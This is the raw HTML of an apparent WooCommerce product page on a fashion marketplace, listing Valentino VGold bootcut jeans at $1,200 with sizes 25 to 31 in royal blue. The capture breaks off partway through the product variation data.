

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/valentino-vgold-bootcut-jeans/
body_size: 31597
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Valentino VGold Bootcut Jeans | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,895] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/valentino-vgold-bootcut-jeans/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/36848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=36848' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fvalentino-vgold-bootcut-jeans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fvalentino-vgold-bootcut-jeans%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-36848 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/">Women</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/valentino-brands-women/">Valentino</a>&nbsp;&#47;&nbsp;Valentino VGold Bootcut Jeans</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-36848" class="post-36848 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-women product_cat-clothing-women product_cat-jeans-women product_cat-valentino product_cat-valentino-brands-women product_cat-women pa_clothing-size-1350 pa_clothing-size-1351 pa_clothing-size-1207 pa_clothing-size-1208 pa_clothing-size-1209 pa_clothing-size-1212 pa_color-royal-blue dc_vendor_shop-denimsply first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Valentino-Vgold-Bootcut-Jeans" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1-600x755.jpg" class="" alt="" loading="lazy" title="Valentino-Vgold-Bootcut-Jeans-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1.jpg 600w, https://splyxp.net/wp-content/uploads/2022/08/Valentino-Vgold-Bootcut-Jeans-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/valentino" >valentino</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Valentino VGold Bootcut Jeans</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="denimsply" href="/splyrs/denimsply"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2022/08/cropped-denim-sply.jpg" /> <span class="splyr-name">denimsply</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value 25" id="item_1"  >25</span><span class="value 26" id="item_2"  >26</span><span class="value 28" id="item_3"  >28</span><span class="value 29" id="item_4"  >29</span><span class="value 30" id="item_5"  >30</span><span class="value 31" id="item_6"  >31</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value royal-blue" id="item_1"  >Royal Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<form class="variations_form cart" action="https://splyxp.com/product/valentino-vgold-bootcut-jeans/" method="post" enctype='multipart/form-data' data-product_id="36848" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;25&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 